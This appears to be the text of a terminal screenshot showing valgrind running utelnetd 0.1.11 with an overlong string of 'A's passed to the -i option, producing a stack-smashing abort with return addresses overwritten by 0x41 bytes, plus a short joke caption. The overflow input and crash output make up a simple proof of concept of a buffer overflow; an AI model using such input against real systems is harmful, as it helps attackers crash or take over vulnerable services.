 [~/Projects/utelnetd-0.1.11]$ valgrind --leak-check=full ./utelnetd -p 8000 -l /bin/sh -i "AA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"
==3118== Memcheck, a memory error detector
==3118== Copyright (C) 2002-2017, and GNU GPL'd, by Julian Seward et al.
==3118== Using Valgrind-3.13.0 and LibVEX; rerun with -h for copyright info
==3118== Command: ./utelnetd -p 8000 -l /bin/sh -i AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAA
==3118==
telnetd: starting
  port: 8000; interface: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
A; login program: /bin/sh
Please check the NIC you specified with -i option
ioctl SIOCGFADDR: No such device
*** stack smashing detected ***: <unknown> terminated
==3118==
==3118== Process terminating with default action of signal 6 (SIGABRT)
==3118==    at 0x4E7AE97: raise (raise.c:51)
==3118==    by 0x4E7C800: abort (abort.c:79)
==3118==    by 0x4EC5896: __libc_message (libc_fatal.c:181)
==3118==    by 0x4F70CD0: __fortify_fail_abort (fortify_fail.c:33)
==3118==    by 0x4F70C91: __stack_chk_fail (stack_chk_fail.c:29)
==3118==    by 0x10ABF1: ??? (in /home/master/Projects/utelnetd-0.1.11/utelnetd)
==3118==    by 0x4141414141414140: ???
==3118==    by 0x4141414141414140: ???
==3118==    by 0x4141414141414140: ???
==3118==    by 0x4141414141414140: ???
==3118==    by 0x4141414141414140: ???
==3118==    by 0x4141414141414140: ???
==3118==
==3118== HEAP SUMMARY:
==3118==     in use at exit: 393 bytes in 2 blocks
==3118==   total heap usage: 5 allocs, 3 frees, 2,993 bytes allocated
==3118==
==3118== LEAK SUMMARY:
==3118==    definitely lost: 0 bytes in 0 blocks
==3118==    indirectly lost: 0 bytes in 0 blocks
==3118==      possibly lost: 0 bytes in 0 blocks
==3118==    still reachable: 393 bytes in 2 blocks
==3118==         suppressed: 0 bytes in 0 blocks
==3118== Reachable blocks (those to which a pointer was found) are not shown.
==3118== To see them, rerun with: --leak-check=full --show-leak-kinds=all
==3118==
==3118== For counts of detected and suppressed errors, rerun with: -v
==3118== ERROR SUMMARY: 0 errors from 0 contexts (suppressed: 0 from 0)
[1]    3118 abort (core dumped)  valgrind --leak-check=full ./utelnetd -p 8000 -l /bin/sh -i
everything is
open source,if
you can read assembly